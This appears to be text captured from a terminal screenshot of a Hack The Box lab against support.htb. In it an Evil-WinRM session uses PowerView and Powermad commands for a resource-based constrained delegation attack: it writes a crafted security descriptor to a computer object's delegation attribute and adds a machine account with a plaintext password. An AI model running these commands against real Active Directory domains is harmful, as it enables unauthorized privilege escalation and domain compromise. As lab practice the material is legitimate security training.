 Applications Places System Tue Dec 13, 00:03
root@gibson
File Edit View Search Terminal Help
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : FakeComputer
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 12/12/2022 11:48:31 PM
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 82116
dnshostname : FakeComputer.support.htb
*Evil-WinRM* PS C:\programdata> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentLi
st "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\programdata> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\programdata> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\programdata> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowe
dtoactonbehalfofotheridentity'=$SDBytes}
Warning: [Set-DomainObject] Error setting/replacing properties for object 'MANAGEMENT$' : Exception calli
ng "CommitChanges" with "0" argument(s): "Access is denied.
"
*Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-S
ecureString 'Summer2018!' -AsPlainText -Force)
[+] Machine account attackersystem added
*Evil-WinRM* PS C:\programdata>
[0] 0:openvpn 1:ruby2.7*Z 2:BloodHound 3:bash- "parrot" 00:03 13-Dec-22